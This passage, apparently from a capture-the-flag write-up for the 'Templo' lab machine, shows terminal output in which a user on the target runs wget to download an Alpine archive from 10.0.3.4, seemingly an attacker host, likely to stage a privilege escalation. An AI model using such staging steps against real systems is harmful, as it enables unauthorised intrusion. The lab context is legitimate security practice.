 rodgar@TheHackersLabs-Templo:~$ wget http://10.0.3.4/alpine.tar.gz
--2025-05-14 12:31:57--  http://10.0.3.4/alpine.tar.gz
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3,1M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz 100%[===========================>] 3,11M --.-KB/s in 0,1s
2025-05-14 12:31:57 (21,1 MB/s) - ‘alpine.tar.gz’ saved [3259593/3259593]
rodgar@TheHackersLabs-Templo:~$